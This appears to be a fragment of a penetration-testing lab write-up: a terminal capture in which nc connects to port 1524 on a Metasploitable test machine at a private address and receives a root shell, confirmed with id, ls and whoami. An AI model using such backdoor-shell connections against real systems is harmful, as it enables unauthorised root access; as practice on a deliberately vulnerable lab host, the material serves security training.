 └─$ nc 192.168.179.134 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# whoami
root